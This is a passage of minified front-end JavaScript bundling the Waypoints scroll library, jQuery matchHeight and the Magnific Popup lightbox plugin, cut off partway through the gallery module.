	}, r.Context = t
}(),
function () {
	"use strict";

	function e(e, t) {
		return e.triggerPoint - t.triggerPoint
	}

	function t(e, t) {
		return t.triggerPoint - e.triggerPoint
	}

	function i(e) {
		this.name = e.name, this.axis = e.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), n[this.axis][this.name] = this
	}
	var n = {
			vertical: {},
			horizontal: {}
		},
		r = window.Waypoint;
	i.prototype.add = function (e) {
		this.waypoints.push(e)
	}, i.prototype.clearTriggerQueues = function () {
		this.triggerQueues = {
			up: [],
			down: [],
			left: [],
			right: []
		}
	}, i.prototype.flushTriggers = function () {
		for (var i in this.triggerQueues) {
			var n = this.triggerQueues[i],
				r = "up" === i || "left" === i;
			n.sort(r ? t : e);
			for (var a = 0, s = n.length; a < s; a += 1) {
				var o = n[a];
				(o.options.continuous || a === n.length - 1) && o.trigger([i])
			}
		}
		this.clearTriggerQueues()
	}, i.prototype.next = function (t) {
		this.waypoints.sort(e);
		var i = r.Adapter.inArray(t, this.waypoints),
			n = i === this.waypoints.length - 1;
		return n ? null : this.waypoints[i + 1]
	}, i.prototype.previous = function (t) {
		this.waypoints.sort(e);
		var i = r.Adapter.inArray(t, this.waypoints);
		return i ? this.waypoints[i - 1] : null
	}, i.prototype.queueTrigger = function (e, t) {
		this.triggerQueues[t].push(e)
	}, i.prototype.remove = function (e) {
		var t = r.Adapter.inArray(e, this.waypoints);
		t > -1 && this.waypoints.splice(t, 1)
	}, i.prototype.first = function () {
		return this.waypoints[0]
	}, i.prototype.last = function () {
		return this.waypoints[this.waypoints.length - 1]
	}, i.findOrCreate = function (e) {
		return n[e.axis][e.name] || new i(e)
	}, r.Group = i
}(),
function () {
	"use strict";

	function e(e) {
		this.$element = t(e)
	}
	var t = window.jQuery,
		i = window.Waypoint;
	t.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function (t, i) {
		e.prototype[i] = function () {
			var e = Array.prototype.slice.call(arguments);
			return this.$element[i].apply(this.$element, e)
		}
	}), t.each(["extend", "inArray", "isEmptyObject"], function (i, n) {
		e[n] = t[n]
	}), i.adapters.push({
		name: "jquery",
		Adapter: e
	}), i.Adapter = e
}(),
function () {
	"use strict";

	function e(e) {
		return function () {
			var i = [],
				n = arguments[0];
			return e.isFunction(arguments[0]) && (n = e.extend({}, arguments[1]), n.handler = arguments[0]), this.each(function () {
				var r = e.extend({}, n, {
					element: this
				});
				"string" == typeof r.context && (r.context = e(this).closest(r.context)[0]), i.push(new t(r))
			}), i
		}
	}
	var t = window.Waypoint;
	window.jQuery && (window.jQuery.fn.waypoint = e(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = e(window.Zepto))
}(),
function () {
	"use strict";

	function e(n) {
		this.options = t.extend({}, i.defaults, e.defaults, n), this.element = this.options.element, this.$element = t(this.element), this.createWrapper(), this.createWaypoint()
	}
	var t = window.jQuery,
		i = window.Waypoint;
	e.prototype.createWaypoint = function () {
		var e = this.options.handler;
		this.waypoint = new i(t.extend({}, this.options, {
			element: this.wrapper,
			handler: t.proxy(function (t) {
				var i = this.options.direction.indexOf(t) > -1,
					n = i ? this.$element.outerHeight(!0) : "";
				this.$wrapper.height(n), this.$element.toggleClass(this.options.stuckClass, i), e && e.call(this, t)
			}, this)
		}))
	}, e.prototype.createWrapper = function () {
		this.options.wrapper && this.$element.wrap(this.options.wrapper), this.$wrapper = this.$element.parent(), this.wrapper = this.$wrapper[0]
	}, e.prototype.destroy = function () {
		this.$element.parent()[0] === this.wrapper && (this.waypoint.destroy(), this.$element.removeClass(this.options.stuckClass), this.options.wrapper && this.$element.unwrap())
	}, e.defaults = {
		wrapper: '<div class="sticky-wrapper" />',
		stuckClass: "stuck",
		direction: "down right"
	}, i.Sticky = e
}(),
function (e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof module && module.exports ? module.exports = e(require("jquery")) : e(jQuery)
}(function (e) {
	var t = -1,
		i = -1,
		n = function (e) {
			return parseFloat(e) || 0
		},
		r = function (t) {
			var i = 1,
				r = e(t),
				a = null,
				s = [];
			return r.each(function () {
				var t = e(this),
					r = t.offset().top - n(t.css("margin-top")),
					o = s.length > 0 ? s[s.length - 1] : null;
				null === o ? s.push(t) : Math.floor(Math.abs(a - r)) <= i ? s[s.length - 1] = o.add(t) : s.push(t), a = r
			}), s
		},
		a = function (t) {
			var i = {
				byRow: !0,
				property: "height",
				target: null,
				remove: !1
			};
			return "object" == typeof t ? e.extend(i, t) : ("boolean" == typeof t ? i.byRow = t : "remove" === t && (i.remove = !0), i)
		},
		s = e.fn.matchHeight = function (t) {
			var i = a(t);
			if (i.remove) {
				var n = this;
				return this.css(i.property, ""), e.each(s._groups, function (e, t) {
					t.elements = t.elements.not(n)
				}), this
			}
			return this.length <= 1 && !i.target ? this : (s._groups.push({
				elements: this,
				options: i
			}), s._apply(this, i), this)
		};
	s.version = "0.7.2", s._groups = [], s._throttle = 80, s._maintainScroll = !1, s._beforeUpdate = null, s._afterUpdate = null, s._rows = r, s._parse = n, s._parseOptions = a, s._apply = function (t, i) {
		var o = a(i),
			l = e(t),
			c = [l],
			u = e(window).scrollTop(),
			d = e("html").outerHeight(!0),
			p = l.parents().filter(":hidden");
		return p.each(function () {
			var t = e(this);
			t.data("style-cache", t.attr("style"))
		}), p.css("display", "block"), o.byRow && !o.target && (l.each(function () {
			var t = e(this),
				i = t.css("display");
			"inline-block" !== i && "flex" !== i && "inline-flex" !== i && (i = "block"), t.data("style-cache", t.attr("style")), t.css({
				display: i,
				"padding-top": "0",
				"padding-bottom": "0",
				"margin-top": "0",
				"margin-bottom": "0",
				"border-top-width": "0",
				"border-bottom-width": "0",
				height: "100px",
				overflow: "hidden"
			})
		}), c = r(l), l.each(function () {
			var t = e(this);
			t.attr("style", t.data("style-cache") || "")
		})), e.each(c, function (t, i) {
			var r = e(i),
				a = 0;
			if (o.target) a = o.target.outerHeight(!1);
			else {
				if (o.byRow && r.length <= 1) return void r.css(o.property, "");
				r.each(function () {
					var t = e(this),
						i = t.attr("style"),
						n = t.css("display");
					"inline-block" !== n && "flex" !== n && "inline-flex" !== n && (n = "block");
					var r = {
						display: n
					};
					r[o.property] = "", t.css(r), t.outerHeight(!1) > a && (a = t.outerHeight(!1)), i ? t.attr("style", i) : t.css("display", "")
				})
			}
			r.each(function () {
				var t = e(this),
					i = 0;
				o.target && t.is(o.target) || ("border-box" !== t.css("box-sizing") && (i += n(t.css("border-top-width")) + n(t.css("border-bottom-width")), i += n(t.css("padding-top")) + n(t.css("padding-bottom"))), t.css(o.property, a - i + "px"))
			})
		}), p.each(function () {
			var t = e(this);
			t.attr("style", t.data("style-cache") || null)
		}), s._maintainScroll && e(window).scrollTop(u / d * e("html").outerHeight(!0)), this
	}, s._applyDataApi = function () {
		var t = {};
		e("[data-match-height], [data-mh]").each(function () {
			var i = e(this),
				n = i.attr("data-mh") || i.attr("data-match-height");
			n in t ? t[n] = t[n].add(i) : t[n] = i
		}), e.each(t, function () {
			this.matchHeight(!0)
		})
	};
	var o = function (t) {
		s._beforeUpdate && s._beforeUpdate(t, s._groups), e.each(s._groups, function () {
			s._apply(this.elements, this.options)
		}), s._afterUpdate && s._afterUpdate(t, s._groups)
	};
	s._update = function (n, r) {
		if (r && "resize" === r.type) {
			var a = e(window).width();
			if (a === t) return;
			t = a
		}
		n ? i === -1 && (i = setTimeout(function () {
			o(r), i = -1
		}, s._throttle)) : o(r)
	}, e(s._applyDataApi);
	var l = e.fn.on ? "on" : "bind";
	e(window)[l]("load", function (e) {
		s._update(!1, e)
	}), e(window)[l]("resize orientationchange", function (e) {
		s._update(!0, e)
	})
}),
function (e) {
	"function" == typeof define && define.amd ? define(["jquery"], e) : e("object" == typeof exports ? require("jquery") : window.jQuery || window.Zepto)
}(function (e) {
	var t, i, n, r, a, s, o = "Close",
		l = "BeforeClose",
		c = "AfterClose",
		u = "BeforeAppend",
		d = "MarkupParse",
		p = "Open",
		f = "Change",
		h = "mfp",
		m = "." + h,
		g = "mfp-ready",
		v = "mfp-removing",
		y = "mfp-prevent-close",
		w = function () {},
		b = !!window.jQuery,
		x = e(window),
		S = function (e, i) {
			t.ev.on(h + e + m, i)
		},
		C = function (t, i, n, r) {
			var a = document.createElement("div");
			return a.className = "mfp-" + t, n && (a.innerHTML = n), r ? i && i.appendChild(a) : (a = e(a), i && a.appendTo(i)), a
		},
		T = function (i, n) {
			t.ev.triggerHandler(h + i, n), t.st.callbacks && (i = i.charAt(0).toLowerCase() + i.slice(1), t.st.callbacks[i] && t.st.callbacks[i].apply(t, e.isArray(n) ? n : [n]))
		},
		E = function (i) {
			return i === s && t.currTemplate.closeBtn || (t.currTemplate.closeBtn = e(t.st.closeMarkup.replace("%title%", t.st.tClose)), s = i), t.currTemplate.closeBtn
		},
		_ = function () {
			e.magnificPopup.instance || (t = new w, t.init(), e.magnificPopup.instance = t)
		},
		A = function () {
			var e = document.createElement("p").style,
				t = ["ms", "O", "Moz", "Webkit"];
			if (void 0 !== e.transition) return !0;
			for (; t.length;)
				if (t.pop() + "Transition" in e) return !0;
			return !1
		};
	w.prototype = {
		constructor: w,
		init: function () {
			var i = navigator.appVersion;
			t.isLowIE = t.isIE8 = document.all && !document.addEventListener, t.isAndroid = /android/gi.test(i), t.isIOS = /iphone|ipad|ipod/gi.test(i), t.supportsTransition = A(), t.probablyMobile = t.isAndroid || t.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), n = e(document), t.popupsCache = {}
		},
		open: function (i) {
			var r;
			if (i.isObj === !1) {
				t.items = i.items.toArray(), t.index = 0;
				var s, o = i.items;
				for (r = 0; r < o.length; r++)
					if (s = o[r], s.parsed && (s = s.el[0]), s === i.el[0]) {
						t.index = r;
						break
					}
			} else t.items = e.isArray(i.items) ? i.items : [i.items], t.index = i.index || 0;
			if (t.isOpen) return void t.updateItemHTML();
			t.types = [], a = "", i.mainEl && i.mainEl.length ? t.ev = i.mainEl.eq(0) : t.ev = n, i.key ? (t.popupsCache[i.key] || (t.popupsCache[i.key] = {}), t.currTemplate = t.popupsCache[i.key]) : t.currTemplate = {}, t.st = e.extend(!0, {}, e.magnificPopup.defaults, i), t.fixedContentPos = "auto" === t.st.fixedContentPos ? !t.probablyMobile : t.st.fixedContentPos, t.st.modal && (t.st.closeOnContentClick = !1, t.st.closeOnBgClick = !1, t.st.showCloseBtn = !1, t.st.enableEscapeKey = !1), t.bgOverlay || (t.bgOverlay = C("bg").on("click" + m, function () {
				t.close()
			}), t.wrap = C("wrap").attr("tabindex", -1).on("click" + m, function (e) {
				t._checkIfClose(e.target) && t.close()
			}), t.container = C("container", t.wrap)), t.contentContainer = C("content"), t.st.preloader && (t.preloader = C("preloader", t.container, t.st.tLoading));
			var l = e.magnificPopup.modules;
			for (r = 0; r < l.length; r++) {
				var c = l[r];
				c = c.charAt(0).toUpperCase() + c.slice(1), t["init" + c].call(t)
			}
			T("BeforeOpen"), t.st.showCloseBtn && (t.st.closeBtnInside ? (S(d, function (e, t, i, n) {
				i.close_replaceWith = E(n.type)
			}), a += " mfp-close-btn-in") : t.wrap.append(E())), t.st.alignTop && (a += " mfp-align-top"), t.fixedContentPos ? t.wrap.css({
				overflow: t.st.overflowY,
				overflowX: "hidden",
				overflowY: t.st.overflowY
			}) : t.wrap.css({
				top: x.scrollTop(),
				position: "absolute"
			}), (t.st.fixedBgPos === !1 || "auto" === t.st.fixedBgPos && !t.fixedContentPos) && t.bgOverlay.css({
				height: n.height(),
				position: "absolute"
			}), t.st.enableEscapeKey && n.on("keyup" + m, function (e) {
				27 === e.keyCode && t.close()
			}), x.on("resize" + m, function () {
				t.updateSize()
			}), t.st.closeOnContentClick || (a += " mfp-auto-cursor"), a && t.wrap.addClass(a);
			var u = t.wH = x.height(),
				f = {};
			if (t.fixedContentPos && t._hasScrollBar(u)) {
				var h = t._getScrollbarSize();
				h && (f.marginRight = h)
			}
			t.fixedContentPos && (t.isIE7 ? e("body, html").css("overflow", "hidden") : f.overflow = "hidden");
			var v = t.st.mainClass;
			return t.isIE7 && (v += " mfp-ie7"), v && t._addClassToMFP(v), t.updateItemHTML(), T("BuildControls"), e("html").css(f), t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo || e(document.body)), t._lastFocusedEl = document.activeElement, setTimeout(function () {
				t.content ? (t._addClassToMFP(g), t._setFocus()) : t.bgOverlay.addClass(g), n.on("focusin" + m, t._onFocusIn)
			}, 16), t.isOpen = !0, t.updateSize(u), T(p), i
		},
		close: function () {
			t.isOpen && (T(l), t.isOpen = !1, t.st.removalDelay && !t.isLowIE && t.supportsTransition ? (t._addClassToMFP(v), setTimeout(function () {
				t._close()
			}, t.st.removalDelay)) : t._close())
		},
		_close: function () {
			T(o);
			var i = v + " " + g + " ";
			if (t.bgOverlay.detach(), t.wrap.detach(), t.container.empty(), t.st.mainClass && (i += t.st.mainClass + " "), t._removeClassFromMFP(i), t.fixedContentPos) {
				var r = {
					marginRight: ""
				};
				t.isIE7 ? e("body, html").css("overflow", "") : r.overflow = "", e("html").css(r)
			}
			n.off("keyup" + m + " focusin" + m), t.ev.off(m), t.wrap.attr("class", "mfp-wrap").removeAttr("style"), t.bgOverlay.attr("class", "mfp-bg"), t.container.attr("class", "mfp-container"), !t.st.showCloseBtn || t.st.closeBtnInside && t.currTemplate[t.currItem.type] !== !0 || t.currTemplate.closeBtn && t.currTemplate.closeBtn.detach(), t.st.autoFocusLast && t._lastFocusedEl && e(t._lastFocusedEl).focus(), t.currItem = null, t.content = null, t.currTemplate = null, t.prevHeight = 0, T(c)
		},
		updateSize: function (e) {
			if (t.isIOS) {
				var i = document.documentElement.clientWidth / window.innerWidth,
					n = window.innerHeight * i;
				t.wrap.css("height", n), t.wH = n
			} else t.wH = e || x.height();
			t.fixedContentPos || t.wrap.css("height", t.wH), T("Resize")
		},
		updateItemHTML: function () {
			var i = t.items[t.index];
			t.contentContainer.detach(), t.content && t.content.detach(), i.parsed || (i = t.parseEl(t.index));
			var n = i.type;
			if (T("BeforeChange", [t.currItem ? t.currItem.type : "", n]), t.currItem = i, !t.currTemplate[n]) {
				var a = !!t.st[n] && t.st[n].markup;
				T("FirstMarkupParse", a), a ? t.currTemplate[n] = e(a) : t.currTemplate[n] = !0
			}
			r && r !== i.type && t.container.removeClass("mfp-" + r + "-holder");
			var s = t["get" + n.charAt(0).toUpperCase() + n.slice(1)](i, t.currTemplate[n]);
			t.appendContent(s, n), i.preloaded = !0, T(f, i), r = i.type, t.container.prepend(t.contentContainer), T("AfterChange")
		},
		appendContent: function (e, i) {
			t.content = e, e ? t.st.showCloseBtn && t.st.closeBtnInside && t.currTemplate[i] === !0 ? t.content.find(".mfp-close").length || t.content.append(E()) : t.content = e : t.content = "", T(u), t.container.addClass("mfp-" + i + "-holder"), t.contentContainer.append(t.content)
		},
		parseEl: function (i) {
			var n, r = t.items[i];
			if (r.tagName ? r = {
					el: e(r)
				} : (n = r.type, r = {
					data: r,
					src: r.src
				}), r.el) {
				for (var a = t.types, s = 0; s < a.length; s++)
					if (r.el.hasClass("mfp-" + a[s])) {
						n = a[s];
						break
					} r.src = r.el.attr("data-mfp-src"), r.src || (r.src = r.el.attr("href"))
			}
			return r.type = n || t.st.type || "inline", r.index = i, r.parsed = !0, t.items[i] = r, T("ElementParse", r), t.items[i]
		},
		addGroup: function (e, i) {
			var n = function (n) {
				n.mfpEl = this, t._openClick(n, e, i)
			};
			i || (i = {});
			var r = "click.magnificPopup";
			i.mainEl = e, i.items ? (i.isObj = !0, e.off(r).on(r, n)) : (i.isObj = !1, i.delegate ? e.off(r).on(r, i.delegate, n) : (i.items = e, e.off(r).on(r, n)))
		},
		_openClick: function (i, n, r) {
			var a = void 0 !== r.midClick ? r.midClick : e.magnificPopup.defaults.midClick;
			if (a || !(2 === i.which || i.ctrlKey || i.metaKey || i.altKey || i.shiftKey)) {
				var s = void 0 !== r.disableOn ? r.disableOn : e.magnificPopup.defaults.disableOn;
				if (s)
					if (e.isFunction(s)) {
						if (!s.call(t)) return !0
					} else if (x.width() < s) return !0;
				i.type && (i.preventDefault(), t.isOpen && i.stopPropagation()), r.el = e(i.mfpEl), r.delegate && (r.items = n.find(r.delegate)), t.open(r)
			}
		},
		updateStatus: function (e, n) {
			if (t.preloader) {
				i !== e && t.container.removeClass("mfp-s-" + i), n || "loading" !== e || (n = t.st.tLoading);
				var r = {
					status: e,
					text: n
				};
				T("UpdateStatus", r), e = r.status, n = r.text, t.preloader.html(n), t.preloader.find("a").on("click", function (e) {
					e.stopImmediatePropagation()
				}), t.container.addClass("mfp-s-" + e), i = e
			}
		},
		_checkIfClose: function (i) {
			if (!e(i).hasClass(y)) {
				var n = t.st.closeOnContentClick,
					r = t.st.closeOnBgClick;
				if (n && r) return !0;
				if (!t.content || e(i).hasClass("mfp-close") || t.preloader && i === t.preloader[0]) return !0;
				if (i === t.content[0] || e.contains(t.content[0], i)) {
					if (n) return !0
				} else if (r && e.contains(document, i)) return !0;
				return !1
			}
		},
		_addClassToMFP: function (e) {
			t.bgOverlay.addClass(e), t.wrap.addClass(e)
		},
		_removeClassFromMFP: function (e) {
			this.bgOverlay.removeClass(e), t.wrap.removeClass(e)
		},
		_hasScrollBar: function (e) {
			return (t.isIE7 ? n.height() : document.body.scrollHeight) > (e || x.height())
		},
		_setFocus: function () {
			(t.st.focus ? t.content.find(t.st.focus).eq(0) : t.wrap).focus()
		},
		_onFocusIn: function (i) {
			if (i.target !== t.wrap[0] && !e.contains(t.wrap[0], i.target)) return t._setFocus(), !1
		},
		_parseMarkup: function (t, i, n) {
			var r;
			n.data && (i = e.extend(n.data, i)), T(d, [t, i, n]), e.each(i, function (i, n) {
				if (void 0 === n || n === !1) return !0;
				if (r = i.split("_"), r.length > 1) {
					var a = t.find(m + "-" + r[0]);
					if (a.length > 0) {
						var s = r[1];
						"replaceWith" === s ? a[0] !== n[0] && a.replaceWith(n) : "img" === s ? a.is("img") ? a.attr("src", n) : a.replaceWith(e("<img>").attr("src", n).attr("class", a.attr("class"))) : a.attr(r[1], n)
					}
				} else t.find(m + "-" + i).html(n)
			})
		},
		_getScrollbarSize: function () {
			if (void 0 === t.scrollbarSize) {
				var e = document.createElement("div");
				e.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(e), t.scrollbarSize = e.offsetWidth - e.clientWidth, document.body.removeChild(e)
			}
			return t.scrollbarSize
		}
	}, e.magnificPopup = {
		instance: null,
		proto: w.prototype,
		modules: [],
		open: function (t, i) {
			return _(), t = t ? e.extend(!0, {}, t) : {}, t.isObj = !0, t.index = i || 0, this.instance.open(t)
		},
		close: function () {
			return e.magnificPopup.instance && e.magnificPopup.instance.close()
		},
		registerModule: function (t, i) {
			i.options && (e.magnificPopup.defaults[t] = i.options), e.extend(this.proto, i.proto), this.modules.push(t)
		},
		defaults: {
			disableOn: 0,
			key: null,
			midClick: !1,
			mainClass: "",
			preloader: !0,
			focus: "",
			closeOnContentClick: !1,
			closeOnBgClick: !0,
			closeBtnInside: !0,
			showCloseBtn: !0,
			enableEscapeKey: !0,
			modal: !1,
			alignTop: !1,
			removalDelay: 0,
			prependTo: null,
			fixedContentPos: "auto",
			fixedBgPos: "auto",
			overflowY: "auto",
			closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
			tClose: "Close (Esc)",
			tLoading: "Loading...",
			autoFocusLast: !0
		}
	}, e.fn.magnificPopup = function (i) {
		_();
		var n = e(this);
		if ("string" == typeof i)
			if ("open" === i) {
				var r, a = b ? n.data("magnificPopup") : n[0].magnificPopup,
					s = parseInt(arguments[1], 10) || 0;
				a.items ? r = a.items[s] : (r = n, a.delegate && (r = r.find(a.delegate)), r = r.eq(s)), t._openClick({
					mfpEl: r
				}, n, a)
			} else t.isOpen && t[i].apply(t, Array.prototype.slice.call(arguments, 1));
		else i = e.extend(!0, {}, i), b ? n.data("magnificPopup", i) : n[0].magnificPopup = i, t.addGroup(n, i);
		return n
	};
	var k, P, O, I = "inline",
		M = function () {
			O && (P.after(O.addClass(k)).detach(), O = null)
		};
	e.magnificPopup.registerModule(I, {
		options: {
			hiddenClass: "hide",
			markup: "",
			tNotFound: "Content not found"
		},
		proto: {
			initInline: function () {
				t.types.push(I), S(o + "." + I, function () {
					M()
				})
			},
			getInline: function (i, n) {
				if (M(), i.src) {
					var r = t.st.inline,
						a = e(i.src);
					if (a.length) {
						var s = a[0].parentNode;
						s && s.tagName && (P || (k = r.hiddenClass, P = C(k), k = "mfp-" + k), O = a.after(P).detach().removeClass(k)), t.updateStatus("ready")
					} else t.updateStatus("error", r.tNotFound), a = e("<div>");
					return i.inlineElement = a, a
				}
				return t.updateStatus("ready"), t._parseMarkup(n, {}, i), n
			}
		}
	});
	var D, R = "ajax",
		L = function () {
			D && e(document.body).removeClass(D)
		},
		F = function () {
			L(), t.req && t.req.abort()
		};
	e.magnificPopup.registerModule(R, {
		options: {
			settings: null,
			cursor: "mfp-ajax-cur",
			tError: '<a href="%url%">The content</a> could not be loaded.'
		},
		proto: {
			initAjax: function () {
				t.types.push(R), D = t.st.ajax.cursor, S(o + "." + R, F), S("BeforeChange." + R, F)
			},
			getAjax: function (i) {
				D && e(document.body).addClass(D), t.updateStatus("loading");
				var n = e.extend({
					url: i.src,
					success: function (n, r, a) {
						var s = {
							data: n,
							xhr: a
						};
						T("ParseAjax", s), t.appendContent(e(s.data), R), i.finished = !0, L(), t._setFocus(), setTimeout(function () {
							t.wrap.addClass(g)
						}, 16), t.updateStatus("ready"), T("AjaxContentAdded")
					},
					error: function () {
						L(), i.finished = i.loadError = !0, t.updateStatus("error", t.st.ajax.tError.replace("%url%", i.src))
					}
				}, t.st.ajax.settings);
				return t.req = e.ajax(n), ""
			}
		}
	});
	var N, z = function (i) {
		if (i.data && void 0 !== i.data.title) return i.data.title;
		var n = t.st.image.titleSrc;
		if (n) {
			if (e.isFunction(n)) return n.call(t, i);
			if (i.el) return i.el.attr(n) || ""
		}
		return ""
	};
	e.magnificPopup.registerModule("image", {
		options: {
			markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
			cursor: "mfp-zoom-out-cur",
			titleSrc: "title",
			verticalFit: !0,
			tError: '<a href="%url%">The image</a> could not be loaded.'
		},
		proto: {
			initImage: function () {
				var i = t.st.image,
					n = ".image";
				t.types.push("image"), S(p + n, function () {
					"image" === t.currItem.type && i.cursor && e(document.body).addClass(i.cursor)
				}), S(o + n, function () {
					i.cursor && e(document.body).removeClass(i.cursor), x.off("resize" + m)
				}), S("Resize" + n, t.resizeImage), t.isLowIE && S("AfterChange", t.resizeImage)
			},
			resizeImage: function () {
				var e = t.currItem;
				if (e && e.img && t.st.image.verticalFit) {
					var i = 0;
					t.isLowIE && (i = parseInt(e.img.css("padding-top"), 10) + parseInt(e.img.css("padding-bottom"), 10)), e.img.css("max-height", t.wH - i)
				}
			},
			_onImageHasSize: function (e) {
				e.img && (e.hasSize = !0, N && clearInterval(N), e.isCheckingImgSize = !1, T("ImageHasSize", e), e.imgHidden && (t.content && t.content.removeClass("mfp-loading"), e.imgHidden = !1))
			},
			findImageSize: function (e) {
				var i = 0,
					n = e.img[0],
					r = function (a) {
						N && clearInterval(N), N = setInterval(function () {
							return n.naturalWidth > 0 ? void t._onImageHasSize(e) : (i > 200 && clearInterval(N), i++, void(3 === i ? r(10) : 40 === i ? r(50) : 100 === i && r(500)))
						}, a)
					};
				r(1)
			},
			getImage: function (i, n) {
				var r = 0,
					a = function () {
						i && (i.img[0].complete ? (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("ready")), i.hasSize = !0, i.loaded = !0, T("ImageLoadComplete")) : (r++, r < 200 ? setTimeout(a, 100) : s()))
					},
					s = function () {
						i && (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("error", o.tError.replace("%url%", i.src))), i.hasSize = !0, i.loaded = !0, i.loadError = !0)
					},
					o = t.st.image,
					l = n.find(".mfp-img");
				if (l.length) {
					var c = document.createElement("img");
					c.className = "mfp-img", i.el && i.el.find("img").length && (c.alt = i.el.find("img").attr("alt")), i.img = e(c).on("load.mfploader", a).on("error.mfploader", s), c.src = i.src, l.is("img") && (i.img = i.img.clone()), c = i.img[0], c.naturalWidth > 0 ? i.hasSize = !0 : c.width || (i.hasSize = !1)
				}
				return t._parseMarkup(n, {
					title: z(i),
					img_replaceWith: i.img
				}, i), t.resizeImage(), i.hasSize ? (N && clearInterval(N), i.loadError ? (n.addClass("mfp-loading"), t.updateStatus("error", o.tError.replace("%url%", i.src))) : (n.removeClass("mfp-loading"), t.updateStatus("ready")), n) : (t.updateStatus("loading"), i.loading = !0, i.hasSize || (i.imgHidden = !0, n.addClass("mfp-loading"), t.findImageSize(i)), n)
			}
		}
	});
	var B, V = function () {
		return void 0 === B && (B = void 0 !== document.createElement("p").style.MozTransform), B
	};
	e.magnificPopup.registerModule("zoom", {
		options: {
			enabled: !1,
			easing: "ease-in-out",
			duration: 300,
			opener: function (e) {
				return e.is("img") ? e : e.find("img")
			}
		},
		proto: {
			initZoom: function () {
				var e, i = t.st.zoom,
					n = ".zoom";
				if (i.enabled && t.supportsTransition) {
					var r, a, s = i.duration,
						c = function (e) {
							var t = e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
								n = "all " + i.duration / 1e3 + "s " + i.easing,
								r = {
									position: "fixed",
									zIndex: 9999,
									left: 0,
									top: 0,
									"-webkit-backface-visibility": "hidden"
								},
								a = "transition";
							return r["-webkit-" + a] = r["-moz-" + a] = r["-o-" + a] = r[a] = n, t.css(r), t
						},
						u = function () {
							t.content.css("visibility", "visible")
						};
					S("BuildControls" + n, function () {
						if (t._allowZoom()) {
							if (clearTimeout(r), t.content.css("visibility", "hidden"), e = t._getItemToZoom(), !e) return void u();
							a = c(e), a.css(t._getOffset()), t.wrap.append(a), r = setTimeout(function () {
								a.css(t._getOffset(!0)), r = setTimeout(function () {
									u(), setTimeout(function () {
										a.remove(), e = a = null, T("ZoomAnimationEnded")
									}, 16)
								}, s)
							}, 16)
						}
					}), S(l + n, function () {
						if (t._allowZoom()) {
							if (clearTimeout(r), t.st.removalDelay = s, !e) {
								if (e = t._getItemToZoom(), !e) return;
								a = c(e)
							}
							a.css(t._getOffset(!0)), t.wrap.append(a), t.content.css("visibility", "hidden"), setTimeout(function () {
								a.css(t._getOffset())
							}, 16)
						}
					}), S(o + n, function () {
						t._allowZoom() && (u(), a && a.remove(), e = null)
					})
				}
			},
			_allowZoom: function () {
				return "image" === t.currItem.type
			},
			_getItemToZoom: function () {
				return !!t.currItem.hasSize && t.currItem.img
			},
			_getOffset: function (i) {
				var n;
				n = i ? t.currItem.img : t.st.zoom.opener(t.currItem.el || t.currItem);
				var r = n.offset(),
					a = parseInt(n.css("padding-top"), 10),
					s = parseInt(n.css("padding-bottom"), 10);
				r.top -= e(window).scrollTop() - a;
				var o = {
					width: n.width(),
					height: (b ? n.innerHeight() : n[0].offsetHeight) - s - a
				};
				return V() ? o["-moz-transform"] = o.transform = "translate(" + r.left + "px," + r.top + "px)" : (o.left = r.left, o.top = r.top), o
			}
		}
	});
	var j = "iframe",
		X = "//about:blank",
		Y = function (e) {
			if (t.currTemplate[j]) {
				var i = t.currTemplate[j].find("iframe");
				i.length && (e || (i[0].src = X), t.isIE8 && i.css("display", e ? "block" : "none"))
			}
		};
	e.magnificPopup.registerModule(j, {
		options: {
			markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: "iframe_src",
			patterns: {
				youtube: {
					index: "youtube.com",
					id: "v=",
					src: "//www.youtube.com/embed/%id%?autoplay=1"
				},
				vimeo: {
					index: "vimeo.com/",
					id: "/",
					src: "//player.vimeo.com/video/%id%?autoplay=1"
				},
				gmaps: {
					index: "//maps.google.",
					src: "%id%&output=embed"
				}
			}
		},
		proto: {
			initIframe: function () {
				t.types.push(j), S("BeforeChange", function (e, t, i) {
					t !== i && (t === j ? Y() : i === j && Y(!0))
				}), S(o + "." + j, function () {
					Y()
				})
			},
			getIframe: function (i, n) {
				var r = i.src,
					a = t.st.iframe;
				e.each(a.patterns, function () {
					if (r.indexOf(this.index) > -1) return this.id && (r = "string" == typeof this.id ? r.substr(r.lastIndexOf(this.id) + this.id.length, r.length) : this.id.call(this, r)), r = this.src.replace("%id%", r), !1
				});
				var s = {};
				return a.srcAction && (s[a.srcAction] = r), t._parseMarkup(n, s, i), t.updateStatus("ready"), n
			}
		}
	});
	var H = function (e) {
			var i = t.items.length;
			return e > i - 1 ? e - i : e < 0 ? i + e : e
		},
		$ = function (e, t, i) {
			return e.replace(/%curr%/gi, t + 1).replace(/%total%/gi, i)
		};
	e.magnificPopup.registerModule("gallery", {
		options: {
			enabled: !1,
			arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
			preload: [0, 2],
			navigateByImgClick: !0,
			arrows: !0,
			tPrev: "Previous (Left arrow key)",
			tNext: "Next (Right arrow key)",
			tCounter: "%curr% of %total%"
		},
		proto: {
			initGallery: function () {
				var i = t.st.gallery,
					r = ".mfp-gallery";
				return t.direction = !0, !(!i || !i.enabled) && (a += " mfp-gallery", S(p + r, function () {
					i.navigateByImgClick && t.wrap.on("click" + r, ".mfp-img", function () {
